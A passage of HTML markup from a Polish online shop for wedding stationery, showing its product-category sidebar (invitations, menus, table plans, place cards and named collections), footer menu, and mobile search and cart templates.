	<li><a class="next page-numbers" href="https://pieknieprosze.pl/ilosc-kart/jedna-karta/page/2/"><svg width="35" height="35" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul>
                </nav>
                <!-- hr /-->
            </div>
            </div>
</div>
            </div>
        </div>

        
    <div class="large-3 left columns col-sidebar">
        <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
            Filtry        </span>
        
        <a href="javascript:void(0);" title="Zamknąć" class="hidden-tag nasa-close-sidebar" rel="nofollow">
            <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
        </a>
        <div class="nasa-sidebar-off-canvas">
            <div id="block-2" class="widget nasa-widget-store widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/"><span class="wc-block-product-categories-list-item__name">DODATKI DO ZAPROSZEŃ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/"><span class="wc-block-product-categories-list-item__name">HARMONOGRAMY</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/"><span class="wc-block-product-categories-list-item__name">KOLEKCJE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">686</span><span class="screen-reader-text">686 produktów</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/"><span class="wc-block-product-categories-list-item__name">kolekcja ANETTE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">29</span><span class="screen-reader-text">29 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/"><span class="wc-block-product-categories-list-item__name">kolekcja ARIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">36</span><span class="screen-reader-text">36 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-ava/"><span class="wc-block-product-categories-list-item__name">kolekcja AVA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 produkt</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-camille/"><span class="wc-block-product-categories-list-item__name">kolekcja CAMILLE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/"><span class="wc-block-product-categories-list-item__name">kolekcja CARLA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/"><span class="wc-block-product-categories-list-item__name">kolekcja CAROLINE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/"><span class="wc-block-product-categories-list-item__name">kolekcja CELINE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-charlotte/"><span class="wc-block-product-categories-list-item__name">kolekcja CHARLOTTE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">39</span><span class="screen-reader-text">39 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-claudia/"><span class="wc-block-product-categories-list-item__name">kolekcja CLAUDIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/"><span class="wc-block-product-categories-list-item__name">kolekcja DELILAH</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/"><span class="wc-block-product-categories-list-item__name">kolekcja DIANA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">38</span><span class="screen-reader-text">38 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/"><span class="wc-block-product-categories-list-item__name">kolekcja GIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/"><span class="wc-block-product-categories-list-item__name">kolekcja ISABELLE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/"><span class="wc-block-product-categories-list-item__name">kolekcja JULIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">33</span><span class="screen-reader-text">33 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/"><span class="wc-block-product-categories-list-item__name">kolekcja LAUREN</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-leonia/"><span class="wc-block-product-categories-list-item__name">kolekcja LEONIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 produkt</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/"><span class="wc-block-product-categories-list-item__name">kolekcja LIMA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/"><span class="wc-block-product-categories-list-item__name">kolekcja LOUISE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/"><span class="wc-block-product-categories-list-item__name">kolekcja LUCY</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">33</span><span class="screen-reader-text">33 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/"><span class="wc-block-product-categories-list-item__name">kolekcja MAGNOLIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/"><span class="wc-block-product-categories-list-item__name">kolekcja MILA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sandra/"><span class="wc-block-product-categories-list-item__name">kolekcja SANDRA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">40</span><span class="screen-reader-text">40 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/"><span class="wc-block-product-categories-list-item__name">kolekcja SCARLETT</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/"><span class="wc-block-product-categories-list-item__name">kolekcja SOPHIE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">21</span><span class="screen-reader-text">21 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/"><span class="wc-block-product-categories-list-item__name">kolekcja TULA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">45</span><span class="screen-reader-text">45 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/"><span class="wc-block-product-categories-list-item__name">kolekcja VICTORIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/"><span class="wc-block-product-categories-list-item__name">kolekcja WHITE STELLA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 produkt</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/"><span class="wc-block-product-categories-list-item__name">kolekcja WILLOW</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">37</span><span class="screen-reader-text">37 produktów</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/"><span class="wc-block-product-categories-list-item__name">KSIĘGI GOŚCI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">29</span><span class="screen-reader-text">29 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/menu/"><span class="wc-block-product-categories-list-item__name">MENU</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">341</span><span class="screen-reader-text">341 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/"><span class="wc-block-product-categories-list-item__name">NUMERY STOŁÓW</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/plan-stolow-na-kartach/"><span class="wc-block-product-categories-list-item__name">PLAN STOŁÓW NA KARTACH</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/"><span class="wc-block-product-categories-list-item__name">PLANY STOŁÓW</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/probki/"><span class="wc-block-product-categories-list-item__name">PRÓBKI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 produkt</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/"><span class="wc-block-product-categories-list-item__name">TABLICE DEKORACYJNE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">99</span><span class="screen-reader-text">99 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/vouchery/"><span class="wc-block-product-categories-list-item__name">VOUCHERY</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/winietki/"><span class="wc-block-product-categories-list-item__name">WINIETKI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">269</span><span class="screen-reader-text">269 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/"><span class="wc-block-product-categories-list-item__name">WINIETKO - MENU</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">159</span><span class="screen-reader-text">159 produktów</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/"><span class="wc-block-product-categories-list-item__name">WSZYSTKIE DODATKI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">672</span><span class="screen-reader-text">672 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/"><span class="wc-block-product-categories-list-item__name">ZAPROSZENIA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 produkty</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/"><span class="wc-block-product-categories-list-item__name">ZAWIESZKI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 produktów</span></span>				</li>			</ul></div></div><div id="block-7" class="widget nasa-widget-store widget_block"></div>        </div>
    </div>

    </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://pieknieprosze.pl/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://pieknieprosze.pl/ilosc-kart/jedna-karta/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="date" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap -->		<footer data-elementor-type="footer" data-elementor-id="372492" class="elementor elementor-372492 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d0b5a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d0b5a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-306e34e" data-id="306e34e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee5584 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ee5584" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-7ee5584" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364943"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364944"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364945"><a href="https://pieknieprosze.pl/koszyk/" class="elementor-item">Koszyk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365393"><a href="https://pieknieprosze.pl/regulamin/" class="elementor-item">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-366337"><a rel="privacy-policy" href="https://pieknieprosze.pl/polityka-prywatnosci/" class="elementor-item">Polityka prywatności</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ee5584" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364943"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364944"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item" tabindex="-1">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364945"><a href="https://pieknieprosze.pl/koszyk/" class="elementor-item" tabindex="-1">Koszyk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365393"><a href="https://pieknieprosze.pl/regulamin/" class="elementor-item" tabindex="-1">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-366337"><a rel="privacy-policy" href="https://pieknieprosze.pl/polityka-prywatnosci/" class="elementor-item" tabindex="-1">Polityka prywatności</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d45b016" data-id="d45b016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2729d6 elementor-widget elementor-widget-image" data-id="f2729d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="482" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20482'%3E%3C/svg%3E" class="attachment-large size-large wp-image-364947" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-480x301.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-240x151.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-1536x964.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-2048x1285.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-450x282.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-150x94.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-210x132.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-595x373.png 595w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png" /><noscript><img loading="lazy" width="768" height="482" src="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png" class="attachment-large size-large wp-image-364947" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-480x301.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-240x151.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-1536x964.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-2048x1285.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-450x282.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-150x94.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-210x132.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-595x373.png 595w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<!-- Start static group buttons --><div data-rocket-location-hash="e8a3312ab5c2320286df03816821b2d5" class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Powrót do góry" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a></div><!-- End static group buttons --><!-- Start static tags --><div data-rocket-location-hash="937b54081b92245f524bbb2bba3d851d" class="nasa-check-reponsive nasa-desktop-check"></div><div data-rocket-location-hash="aa6d524705d04eccac1a81fa545715ea" class="nasa-check-reponsive nasa-tablet-check"></div><div data-rocket-location-hash="0c1af92ecbb74f543a12c0dd49d2bfac" class="nasa-check-reponsive nasa-mobile-check"></div><div data-rocket-location-hash="eb0a2eb3d1e5bc600d5657b80031b409" class="nasa-check-reponsive nasa-switch-check"></div><div data-rocket-location-hash="a568b599f04a21299aaebcba762c6c2c" class="black-window hidden-tag"></div><div data-rocket-location-hash="dfef465a62c22d85c62b8d0c27001f0f" class="white-window hidden-tag"></div><div data-rocket-location-hash="4fe8b09d33eaafb5946da24fd8bba66b" class="transparent-window hidden-tag"></div><div data-rocket-location-hash="ebf8e277c50bcec9f025e6449a829fac" class="transparent-mobile hidden-tag"></div><div data-rocket-location-hash="ac642901ef581fd6abe9a5e869256b15" class="black-window-mobile"></div><div data-rocket-location-hash="47c5c49573c1789d5a803d8c4970c9f1" class="warpper-mobile-search hidden-tag"><template class="nasa-tmpl-search-mobile">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://pieknieprosze.pl/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Szukaj                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Robię zakupy dla..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Zamknij wyszukiwanie" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</template></div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://pieknieprosze.pl/moje-konto/" title="Zaloguj się / Zarejestruj się"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Zaloguj się / Zarejestruj się</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div data-rocket-location-hash="d78e4abe092fa7595a803016a18390b4" id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div data-rocket-location-hash="baed1feb83d65bf7255416524a788e05" class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Zamknąć" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
